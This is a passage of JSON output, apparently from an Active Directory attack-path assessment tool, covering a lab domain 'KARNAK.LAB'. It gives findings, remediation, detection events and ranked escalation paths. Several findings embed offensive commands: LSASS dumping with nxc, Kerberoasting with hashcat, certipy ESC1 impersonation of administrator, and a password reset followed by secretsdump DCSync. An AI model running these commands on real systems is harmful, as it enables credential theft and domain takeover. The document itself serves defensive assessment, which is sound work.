"MemberOf:L.KHALIL->GPO-EDITORS"}, {"fix": "Remove N.SALAH from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:N.SALAH->GPO-EDITORS"}, {"fix": "Remove S.TAWFIK from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:S.TAWFIK->GPO-EDITORS"}, {"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP.", "effort": "Medium", "id": "DCSync:SVC-BACKUP->KARNAK.LAB"}, {"fix": "Remove T.MAHER from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:T.MAHER->GPO-EDITORS"}, {"fix": "Remove W.HEGAZY2 from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:W.HEGAZY2->GPO-EDITORS"}, {"fix": "Keep ADM-RAMSES off WS-0142.KARNAK.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "effort": "Medium", "id": "HasSession:WS-0142.KARNAK.LAB->ADM-RAMSES"}]}, "source": [{"collector": "acl", "file": "karnak_gpos.json", "object": "GPO-EDITORS@KARNAK.LAB → DC SECURITY BASELINE@KARNAK.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "GPO_ABUSE", "rule_id": "GPO_ABUSE.genericwrite", "title": "Writable GPO: IT-SUPPORT@KARNAK.LAB → WORKSTATION BASELINE@KARNAK.LAB", "affected": "IT-SUPPORT@KARNAK.LAB → WORKSTATION BASELINE@KARNAK.LAB", "severity": "HIGH", "description": "IT-SUPPORT@KARNAK.LAB can modify GPO 'WORKSTATION BASELINE@KARNAK.LAB'. Editing the GPO pushes attacker-controlled policy (scheduled task, immediate task, local-admin membership) to every linked computer or user.", "evidence": [{"source": "acl", "object": "IT-SUPPORT@KARNAK.LAB → WORKSTATION BASELINE@KARNAK.LAB", "detail": "genericwrite", "file": "karnak_gpos.json"}], "commands": ["# enumerate links, then abuse with pyGPOAbuse / SharpGPOAbuse", "pygpoabuse.py KARNAK.LAB/USER:PASS -gpo-id '<GUID>' -command 'whoami'"], "references": ["https://attack.mitre.org/techniques/T1484/001/"], "id": "95d4eb53cd76", "confidence": "HIGH", "confidence_reason": "write ACE on a Group Policy object", "ease": 0.85, "score": 64, "mitre": [{"id": "T1484.001", "name": "Domain or Tenant Policy Modification: Group Policy Modification"}], "remediation": ["Restrict GPO edit/owner rights to Tier-0 administrators.", "Review delegated permissions on every GPO linked to servers, DCs or admin workstations.", "Version-control and alert on GPO changes."], "detection": ["Event 5136 on groupPolicyContainer objects (gPCFileSysPath, versionNumber).", "Event 5145 / file auditing for writes under SYSVOL\\Policies (e.g. ScheduledTasks.xml)."], "rel_ids": ["ACL:genericwrite:IT-SUPPORT->WORKSTATION BASELINE"], "impact": {"users_cut_off": 0, "users_through": 116, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 1}, "why_critical": "On routes to Tier-0 for 116 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Medium", "effort_reason": "Removes GPO edit rights from a group; confirm who manages this GPO first.", "effort_rule": "effort.gpo_rights", "fix_options": [{"fix": "Remove the GenericWrite permission IT-SUPPORT holds on WORKSTATION BASELINE.", "effect": "IT-SUPPORT's 120 members (A.HEGAZY3, A.HOSNY2, A.SALAH2, A.ZAKARIA2 +116 more) lose only this right: GenericWrite over WORKSTATION BASELINE.", "effort": "Low", "effort_reason": "Remove one permission IT-SUPPORT holds on WORKSTATION BASELINE; nothing else depends on it.", "users_cut_off": null, "id": "ACL:genericwrite:IT-SUPPORT->WORKSTATION BASELINE", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "karnak_gpos.json", "object": "IT-SUPPORT@KARNAK.LAB → WORKSTATION BASELINE@KARNAK.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADM-RAMSES@KARNAK.LAB on WS-0142.KARNAK.LAB", "affected": "ADM-RAMSES@KARNAK.LAB@WS-0142.KARNAK.LAB", "severity": "HIGH", "description": "Tier-0 principal ADM-RAMSES@KARNAK.LAB has a session on WS-0142.KARNAK.LAB. Local admin on WS-0142.KARNAK.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: IT-SUPPORT@KARNAK.LAB.", "evidence": [{"source": "bloodhound", "object": "ADM-RAMSES@KARNAK.LAB@WS-0142.KARNAK.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0142.KARNAK.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WS-0142.KARNAK.LAB, dump LSASS and extract ADM-RAMSES@KARNAK.LAB's secret", "nxc smb WS-0142.KARNAK.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "6a81974f1a21", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."], "rel_ids": ["HasSession:WS-0142.KARNAK.LAB->ADM-RAMSES"], "impact": {"users_cut_off": 0, "users_through": 116, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 1}, "why_critical": "On routes to Tier-0 for 116 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Medium", "effort_reason": "Changes how ADM-RAMSES works: sign out of WS-0142.KARNAK.LAB, and enforce tiering with a deny-logon policy.", "effort_rule": "effort.session", "fix_options": [{"fix": "Keep ADM-RAMSES off WS-0142.KARNAK.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "effect": "No permission is removed: ADM-RAMSES stops signing in to WS-0142.KARNAK.LAB.", "effort": "Medium", "effort_reason": "Changes how ADM-RAMSES works: sign out of WS-0142.KARNAK.LAB, and enforce tiering with a deny-logon policy.", "users_cut_off": 116, "id": "HasSession:WS-0142.KARNAK.LAB->ADM-RAMSES", "kept": false}], "keep_alternative": {"keep": "WS-0142.KARNAK.LAB->ADM-RAMSES@KARNAK.LAB", "changes": [{"fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "effort": "Medium", "id": "ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB"}, {"fix": "Remove the GenericWrite permission GPO-EDITORS holds on DC SECURITY BASELINE.", "effort": "Low", "id": "ACL:genericwrite:GPO-EDITORS->DC SECURITY BASELINE"}, {"fix": "Remove the GenericWrite permission IT-SUPPORT holds on WORKSTATION BASELINE.", "effort": "Low", "id": "ACL:genericwrite:IT-SUPPORT->WORKSTATION BASELINE"}, {"fix": "Remove IT-SUPPORT from the local Administrators group on WS-0142.KARNAK.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:IT-SUPPORT->WS-0142.KARNAK.LAB"}, {"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP.", "effort": "Medium", "id": "DCSync:SVC-BACKUP->KARNAK.LAB"}]}, "source": [{"collector": "bloodhound", "object": "ADM-RAMSES@KARNAK.LAB@WS-0142.KARNAK.LAB", "sid": "S-1-5-21-4242424242-1717171717-2626262626-1101"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0142.KARNAK.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@KARNAK.LAB", "affected": "SVC-SQL@KARNAK.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/srv-sql01.karnak.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@KARNAK.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@KARNAK.LAB", "detail": "SPN: MSSQLSvc/srv-sql01.karnak.lab:1433"}], "commands": ["impacket-GetUserSPNs KARNAK.LAB/USER:PASS -dc-ip 10.20.0.10 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "aa769c84e068", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 1211, "users_total": 1211, "relationships": 0, "account_reaches_target": true, "account_hops": 2}, "why_critical": "If SVC-SQL is compromised, it reaches Tier-0 in 2 steps.", "effort": "Medium", "effort_reason": "Rotate the service account to a long random password or a gMSA; the app must be updated. May break the service, test first.", "effort_rule": "effort.service_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "SVC-SQL@KARNAK.LAB", "sid": "S-1-5-21-4242424242-1717171717-2626262626-1104"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}], "paths": [{"hops": 2, "start": "K.EID@KARNAK.LAB", "goal": "KARNAK.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "2 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "K.EID@KARNAK.LAB → KARNAK.LAB", "steps": [{"id": "MemberOf:K.EID->DOMAIN USERS", "from": "K.EID@KARNAK.LAB", "to": "DOMAIN USERS@KARNAK.LAB", "type": "MemberOf", "detail": "every domain user is a member", "trust": "observed", "kind": "implicit", "evidence": [], "fix": "Remove K.EID from DOMAIN USERS."}, {"id": "ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB", "from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it."}], "commands": ["# every domain user holds DOMAIN USERS@KARNAK.LAB's rights", "certipy req -u USER@KARNAK.LAB -p PASS -ca KARNAK-CA -template KarnakUser -upn administrator@KARNAK.LAB\ncertipy auth -pfx administrator.pfx -dc-ip 10.20.0.10"]}, {"hops": 3, "start": "K.EID@KARNAK.LAB", "goal": "KARNAK.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "K.EID@KARNAK.LAB → KARNAK.LAB", "steps": [{"id": "MemberOf:K.EID->HELPDESK", "from": "K.EID@KARNAK.LAB", "to": "HELPDESK@KARNAK.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove K.EID from HELPDESK."}, {"id": "ForceChangePassword:HELPDESK->SVC-BACKUP", "from": "HELPDESK@KARNAK.LAB", "to": "SVC-BACKUP@KARNAK.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove the password-reset right HELPDESK holds on SVC-BACKUP."}, {"id": "DCSync:SVC-BACKUP->KARNAK.LAB", "from": "SVC-BACKUP@KARNAK.LAB", "to": "KARNAK.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP."}], "commands": ["# already inherit HELPDESK@KARNAK.LAB's rights via group membership", "net rpc password \"SVC-BACKUP\" -U KARNAK.LAB/USER%PASS -S 10.20.0.10", "impacket-secretsdump KARNAK.LAB/USER@10.20.0.10 -just-dc"]}], "graph": {"nodes": [{"id": "K.EID@KARNAK.LAB", "label": "K.EID", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "DOMAIN USERS@KARNAK.LAB", "label": "DOMAIN USERS", "depth": 1, "otype": "group", "paths": [0], "kind": "mid"}, {"id": "KARNAK.LAB", "label": "KARNAK.LAB", "depth": 2, "otype": "domain", "paths": [0, 1], "kind": "goal"}, {"id": "HELPDESK@KARNAK.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [1], "kind": "mid"}, {"id": "SVC-BACKUP@KARNAK.LAB", "label": "SVC-BACKUP", "depth": 2, "otype": "user", "paths": [1], "kind": "mid"}], "edges": [{"id": 0, "from": "K.EID@KARNAK.LAB", "to": "DOMAIN USERS@KARNAK.LAB", "type": "MemberOf", "detail": "every domain user is a member", "trust": "observed", "kind": "implicit", "command": "# every domain user holds DOMAIN USERS@KARNAK.LAB's rights", "fix": "Remove K.EID from DOMAIN USERS.", "choke": false, "alt": null, "kept": false, "paths": [0], "xi": null}, {"id": 1, "from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "kind": "control", "command": "certipy req -u USER@KARNAK.LAB -p PASS -ca KARNAK-CA -template KarnakUser -upn administrator@KARNAK.LAB\ncertipy auth -pfx administrator.pfx -dc-ip 10.20.0.10", "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 206}, {"id": 2, "from": "K.EID@KARNAK.LAB", "to": "HELPDESK@KARNAK.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "command": "# already inherit HELPDESK@KARNAK.LAB's rights via group membership", "fix": "Remove K.EID from HELPDESK.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 256}, {"id": 3, "from": "HELPDESK@KARNAK.LAB", "to": "SVC-BACKUP@KARNAK.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "command": "net rpc password \"SVC-BACKUP\" -U KARNAK.LAB/USER%PASS -S 10.20.0.10", "fix": "Remove the password-reset right HELPDESK holds on SVC-BACKUP.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 240}, {"id": 4, "from": "SVC-BACKUP@KARNAK.LAB", "to": "KARNAK.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "command": "impacket-secretsdump KARNAK.LAB/USER@10.20.0.10 -just-dc", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 315}]}, "exposure": {"computed": true, "users_total": 1211, "users_exposed": 1211, "percent": 100.0, "via_broad_groups": ["DOMAIN USERS@KARNAK.LAB"], "plan": {"changes": [{"from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "kind": "permission", "affects": ["DOMAIN USERS@KARNAK.LAB"], "loses": ["enroll in KarnakUser (ESC1)"], "effect": "Every domain user loses only this right (DOMAIN USERS): enroll in KarnakUser (ESC1).", "note": "", "users_cut_off": 1046, "users_after": 165, "id": "ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB", "xi": 206}, {"from": "WS-0142.KARNAK.LAB", "to": "ADM-RAMSES@KARNAK.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "fix": "Keep ADM-RAMSES off WS-0142.KARNAK.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "kind": "sign-in", "affects": ["ADM-RAMSES@KARNAK.LAB"], "loses": [], "effect": "No permission is removed: ADM-RAMSES stops signing in to WS-0142.KARNAK.LAB.", "note": "Enforce it with a deny-logon policy or an authentication policy silo.", "users_cut_off": 116, "users_after": 49, "id": "HasSession:WS-0142.KARNAK.LAB->ADM-RAMSES", "xi": 334}, {"from": "SVC-BACKUP@KARNAK.LAB", "to": "KARNAK.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from SVC-BACKUP.", "kind": "permission", "affects": ["SVC-BACKUP@KARNAK.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "SVC-BACKUP loses only this right: replicate domain secrets (DCSync).", "note": "", "users_cut_off": 41, "users_after": 8, "id": "DCSync:SVC-BACKUP->KARNAK.LAB", "xi": 315}, {"from": "GPO-EDITORS@KARNAK.LAB", "to": "DC SECURITY BASELINE@KARNAK.LAB", "type": "ACL", "detail": "genericwrite → object takeover", "trust": "observed", "fix": "Remove the GenericWrite permission GPO-EDITORS holds on DC SECURITY BASELINE.", "kind": "permission", "affects": ["E.ISMAIL2@KARNAK.LAB", "H.YOUSSEF@KARNAK.LAB", "I.SALEM3@KARNAK.LAB", "L.KHALIL@KARNAK.LAB", "N.SALAH@KARNAK.LAB", "S.TAWFIK@KARNAK.LAB", "T.MAHER@KARNAK.LAB", "W.HEGAZY2@KARNAK.LAB"], "loses": ["GenericWrite over DC SECURITY BASELINE"], "effect": "GPO-EDITORS's 8 members (E.ISMAIL2, H.YOUSSEF, I.SALEM3, L.KHALIL +4 more) lose only this right: GenericWrite over DC SECURITY BASELINE.", "note": "", "users_cut_off": 8, "users_after": 0, "id": "ACL:genericwrite:GPO-EDITORS->DC SECURITY BASELINE", "xi": 233}], "users_after": 0, "memberships_removed": 0, "breaks_every_route": true}, "plan_note": "", "top_fixes": [{"from": "DOMAIN USERS@KARNAK.LAB", "to": "KARNAK.LAB", "type": "ADCS", "detail": "ESC1 KarnakUser: enroll with a subject of their choice and authenticate as any user", "trust": "observed", "fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "kind": "permission", "affects": ["DOMAIN USERS@KARNAK.LAB"], "loses": ["enroll in KarnakUser (ESC1)"], "effect": "Every domain user loses only this right (DOMAIN USERS): enroll in KarnakUser (ESC1).", "note": "", "users_cut_off": 1046, "users_after": 165, "id": "ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB", "xi": 206}], "targets": ["Tier-0"], "modeled": ["group membership", "ACL takeover (GenericAll, GenericWrite, WriteDacl, WriteOwner, Owns, AllExtendedRights, AddKeyCredentialLink, WriteSPN)", "password reset", "add member", "local admin", "sessions", "DCSync", "unconstrained, constrained and resource-based delegation", "SID history", "LAPS and gMSA password readers", "GPOs applied through OU links", "ADCS ESC1, ESC2, ESC3, ESC4, ESC6, ESC7, ESC8, ESC11, ESC15 (Certipy)"], "not_modeled": ["Kerberoastable and AS-REP roastable accounts (they need a crackable password)", "ADCS ESC5, ESC9, ESC10, ESC12, ESC13, ESC14, ESC16", "domain and forest trusts", "GPO security filtering and WMI filters", "credentials outside Active Directory (scripts, shares, vaults)", "sessions not seen at collection time"]}, "xg": {"nodes": ["A.HEGAZY3@KARNAK.LAB", "A.HOSNY2@KARNAK.LAB", "A.OSMAN@KARNAK.LAB", "A.RAMADAN@KARNAK.LAB", "A.SALAH2@KARNAK.LAB", "A.SHAWKY2@KARNAK.LAB", "A.ZAKARIA2@KARNAK.LAB", "ADM-NEFERTARI@KARNAK.LAB", "ADM-RAMSES@KARNAK.LAB", "ADMINISTRATOR@KARNAK.LAB", "B.AHMED@KARNAK.LAB", "B.BAKR@KARNAK.LAB", "B.ISMAIL@KARNAK.LAB", "B.KHALIL@KARNAK.LAB", "B.SABRY@KARNAK.LAB", "B.SALAH@KARNAK.LAB", "B.SALEM@KARNAK.LAB", "C.ADEL2@KARNAK.LAB", "C.AHMED2@KARNAK.LAB", "C.AMIN@KARNAK.LAB", "C.FAWZY2@KARNAK.LAB", "C.HAMDY@KARNAK.LAB", "C.HAMDY2@KARNAK.LAB", "C.HASSAN@KARNAK.LAB", "C.MAHMOUD@KARNAK.LAB", "C.RAGAB3@KARNAK.LAB", "C.SHAWKY@KARNAK.LAB", "C.WAHBA@KARNAK.LAB", "D.ADEL2@KARNAK.LAB", "D.HEGAZY2@KARNAK.LAB", "D.HELMY@KARNAK.LAB", "D.IBRAHIM2@KARNAK.LAB", "D.NASSER@KARNAK.LAB", "D.SALEM3@KARNAK.LAB", "D.WAHBA@KARNAK.LAB", "D.ZAKARIA2@KARNAK.LAB", "DC SECURITY BASELINE@KARNAK.LAB", "DC01.KARNAK.LAB", "DEFAULT DOMAIN CONTROLLERS POLICY@KARNAK.LAB", "DEFAULT DOMAIN POLICY@KARNAK.LAB", "DOMAIN ADMINS@KARNAK.LAB", "DOMAIN CONTROLLERS@KARNAK.LAB", "DOMAIN USERS@KARNAK.LAB", "E.AMIN2@KARNAK.LAB", "E.FAHMY@KARNAK.LAB", "E.FAHMY2@KARNAK.LAB", "E.ISMAIL@KARNAK.LAB", "E.ISMAIL2@KARNAK.LAB", "E.SHAWKY@KARNAK.LAB", "E.SHERIF@KARNAK.LAB", "E.TAWFIK3@KARNAK.LAB", "E.YOUSSEF3@KARNAK.LAB", "E.ZAKARIA@KARNAK.LAB", "F.AHMED@KARNAK.LAB", "F.HELMY2@KARNAK.LAB", "F.IBRAHIM@KARNAK.LAB", "F.KAMAL3@KARNAK.LAB", "F.KHALIL@KARNAK.LAB", "F.MAHER@KARNAK.LAB", "F.NAGUIB@KARNAK.LAB", "F.NASSER2@KARNAK.LAB", "F.NASSER3@KARNAK.LAB", "F.RAGAB@KARNAK.LAB", "G.HAMDY@KARNAK.LAB", "G.ISMAIL2@KARNAK.LAB", "G.LOTFY@KARNAK.LAB", "G.MAHER@KARNAK.LAB", "G.OSMAN@KARNAK.LAB", "G.OSMAN2@KARNAK.LAB", "GPO-EDITORS@KARNAK.LAB", "H.AHMED3@KARNAK.LAB", "H.GAMAL@KARNAK.LAB", "H.HELMY@KARNAK.LAB", "H.NABIL@KARNAK.LAB", "H.YOUSSEF@KARNAK.LAB", "H.ZAKARIA3@KARNAK.LAB", "HELPDESK@KARNAK.LAB", "I.FARID@KARNAK.LAB", "I.FAWZY@KARNAK.LAB", "I.HAMDY@KARNAK.LAB", "I.HEGAZY@KARNAK.LAB", "I.HELMY2@KARNAK.LAB", "I.NAGUIB2@KARNAK.LAB", "I.RASHAD2@KARNAK.LAB", "I.SALEM3@KARNAK.LAB", "I.SHAWKY@KARNAK.LAB", "I.SHAWKY2@KARNAK.LAB", "I.TAWFIK2@KARNAK.LAB", "I.ZAKI@KARNAK.LAB", "IT-SUPPORT@KARNAK.LAB", "K.DIAB@KARNAK.LAB", "K.EID@KARNAK.LAB", "K.FAHMY@KARNAK.LAB", "K.FARID@KARNAK.LAB", "K.GAMAL2@KARNAK.LAB", "K.GAMAL4@KARNAK.LAB", "K.HAMDY2@KARNAK.LAB", "K.MAHMOUD2@KARNAK.LAB", "K.RAGAB@KARNAK.LAB", "KARNAK.LAB", "L.ASHRAF2@KARNAK.LAB", "L.DIAB3@KARNAK.LAB", "L.FAWZY4@KARNAK.LAB", "L.KHALIL@KARNAK.LAB", "L.NABIL@KARNAK.LAB", "L.RASHAD@KARNAK.LAB", "M.ADEL@KARNAK.LAB", "M.DIAB@KARNAK.LAB", "M.FAWZY2@KARNAK.LAB", "M.HAFEZ@KARNAK.LAB", "M.HEGAZY2@KARNAK.LAB", "M.MAHMOUD@KARNAK.LAB", "M.MOSTAFA@KARNAK.LAB", "M.MOSTAFA2@KARNAK.LAB", "M.RASHAD@KARNAK.LAB", "M.SALAH@KARNAK.LAB", "M.SALEM@KARNAK.LAB", "N.EID2@KARNAK.LAB", "N.FARID2@KARNAK.LAB", "N.MORSY2@KARNAK.LAB", "N.MOSTAFA@KARNAK.LAB", "N.RAGAB3@KARNAK.LAB", "N.RAGAB5@KARNAK.LAB", "N.SALAH@KARNAK.LAB", "O.AMIN3@KARNAK.LAB", "O.HAMDY@KARNAK.LAB", "O.HAMDY2@KARNAK.LAB", "O.MAHER2@KARNAK.LAB", "O.MORSY@KARNAK.LAB", "O.MORSY2@KARNAK.LAB", "O.NABIL@KARNAK.LAB", "O.RASHAD@KARNAK.LAB", "O.TAWFIK@KARNAK.LAB", "R.AHMED@KARNAK.LAB", "R.DIAB@KARNAK.LAB", "R.SALAH@KARNAK.LAB", "R.SALEM@KARNAK.LAB", "R.TAHA@KARNAK.LAB", "R.TAWFIK@KARNAK.LAB", "S.AMIN@KARNAK.LAB", "S.HAFEZ@KARNAK.LAB", "S.HAMDY@KARNAK.LAB", "S.HEGAZY@KARNAK.LAB", "S.HEGAZY2@KARNAK.LAB", "S.HEGAZY4@KARNAK.LAB", "S.MOSTAFA2@KARNAK.LAB", "S.RAGAB@KARNAK.LAB", "S.SABRY2@KARNAK.LAB", "S.SAMIR2@KARNAK.LAB", "S.SHAWKY@KARNAK.LAB", "S.TAWFIK@KARNAK.LAB", "SVC-BACKUP@KARNAK.LAB", "T.DIAB@KARNAK.LAB", "T.EID@KARNAK.LAB", "T.MAHER@KARNAK.LAB", "T.MORSY@KARNAK.LAB", "T.NASSER@KARNAK.LAB", "T.SALEM@KARNAK.LAB", "T.SAMIR@KARNAK.LAB", "T.SHERIF@KARNAK.LAB", "T.SOLIMAN@KARNAK.LAB", "T.SOLIMAN3@KARNAK.LAB", "T.TAHA@KARNAK.LAB", "W.ALI2@KARNAK.LAB", "W.AMIN@KARNAK.LAB", "W.GAMAL2@KARNAK.LAB", "W.HEGAZY2@KARNAK.LAB", "W.HOSNY@KARNAK.LAB", "W.MANSOUR@KARNAK.LAB", "WORKSTATION BASELINE@KARNAK.LAB", "WS-0142.KARNAK.LAB", "Y.AMIN@KARNAK.LAB", "Y.GAMAL@KARNAK.LAB", "Y.NAGUIB@KARNAK.LAB", "Y.RAMADAN@KARNAK.LAB", "Y.SAMIR@KARNAK.LAB", "Y.SHERIF2@KARNAK.LAB", "Z.FAHMY4@KARNAK.LAB", "Z.ISMAIL2@KARNAK.LAB", "Z.ISMAIL3@KARNAK.LAB", "Z.MOSTAFA@KARNAK.LAB", "Z.OSMAN@KARNAK.LAB", "Z.RASHAD@KARNAK.LAB", "Z.SAYED@KARNAK.LAB", "Z.SHAWKY2@KARNAK.LAB"], "goals": [7, 8, 9, 37, 40, 41, 99], "broad": [42], "pop": [0, 1, 2, 3, 4, 5, 6, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 33, 34, 35, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 70, 71, 72, 73, 74, 75, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 90, 91, 92, 93, 94, 95, 96, 97, 98, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 124, 125, 126, 127, 128, 129, 130, 131, 132, 133, 134, 135, 136, 137, 138, 139, 140, 141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157, 158, 159, 160, 161, 162, 163, 164, 165, 166, 167, 168, 171, 172, 173, 174, 175, 177, 178, 179, 181, 182, 183, 184], "total": 1211, "edges": [[0, 89, 1], [1, 89, 1], [2, 76, 1], [3, 76, 1], [4, 89, 1], [5, 76, 1], [6, 89, 1], [10, 89, 1], [11, 89, 1], [12, 89, 1], [13, 89, 1], [14, 89, 1], [15, 89, 1], [16, 76, 1], [17, 89, 1], [18, 89, 1], [19, 76, 1], [20, 89, 1], [21, 76, 1], [22, 89, 1], [23, 89, 1], [24, 89, 1], [25, 89, 1], [26, 89, 1], [27, 76, 1], [28, 89, 1], [29, 76, 1], [30, 89, 1], [31, 89, 1], [32, 89, 1], [33, 76, 1], [34, 89, 1], [35, 89, 1], [36, 37, 0], [38, 37, 0], [39, 62, 0], [39, 116, 0], [39, 57, 0], [39, 142, 0], [39, 34, 0], [39, 141, 0], [39, 168, 0], [39, 154, 0], [39, 140, 0], [39, 107, 0], [39, 44, 0], [39, 88, 0], [39, 98, 0], [39, 48, 0], [39, 128, 0], [39, 81, 0], [39, 54, 0], [39, 65, 0], [39, 114, 0], [39, 125, 0], [39, 130, 0], [39, 26, 0], [39, 13, 0], [39, 74, 0], [39, 14, 0], [39, 117, 0], [39, 181, 0], [39, 4, 0], [39, 182, 0], [39, 146, 0], [39, 139, 0], [39, 143, 0], [39, 28, 0], [39, 123, 0], [39, 78, 0], [39, 158, 0], [39, 53, 0], [39, 75, 0], [39, 109, 0], [39, 148, 0], [39, 115, 0], [39, 132, 0], [39, 85, 0], [39, 49, 0], [39, 138, 0], [39, 156, 0], [39, 180, 0], [39, 63, 0], [39, 134, 0], [39, 150, 0], [39, 12, 0], [39, 58, 0], [39, 162, 0], [39, 100, 0], 